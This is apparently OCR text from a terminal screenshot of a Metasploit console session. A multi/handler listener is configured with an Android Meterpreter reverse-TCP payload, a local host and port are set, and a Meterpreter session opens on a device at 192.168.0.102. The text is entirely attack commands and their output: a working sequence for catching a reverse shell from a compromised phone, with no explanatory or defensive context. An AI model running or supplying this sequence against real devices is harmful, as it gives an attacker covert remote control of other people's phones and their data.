 [%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v6.2.23-dev ]
+ -- --=[ 2259 exploits - 1188 auxiliary - 402 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.114
lhost => 192.168.0.114
msf6 exploit(multi/handler) > set lport 3369
lport => 3369
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.114:3369
[*] Sending stage (78179 bytes) to 192.168.0.102
[*] Meterpreter session 1 opened (192.168.0.114:3369 -> 192.168.0.102:48222) at 2022-11-23 02:15:01 -0500
meterpreter >